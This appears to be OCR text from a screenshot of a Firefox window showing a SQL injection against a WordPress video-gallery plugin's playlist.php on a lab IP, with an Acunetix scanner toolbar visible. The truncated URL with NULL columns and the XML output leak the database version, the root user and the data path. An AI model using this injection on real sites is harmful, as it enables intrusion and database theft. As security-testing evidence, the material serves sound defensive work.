 Mozilla Firefox
File Edit View History Bookmarks Tools Help
PMA http://10.0.1.22/...20NULL,%20%20NULL × +
10.0.1.22/wp-content/plugins/all-video-gallery/playlist.ph 8 Google
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
This XML file does not appear to have any style information associated with it. The document tree is
shown below.
− <playlist>
− <item>
<thumb/>
<title>5.5.24-logroot@localhost</title>
<link>?slg=c:\wamp\bin\mysql\mysql5.5.24\data\</link>
</item>
</playlist>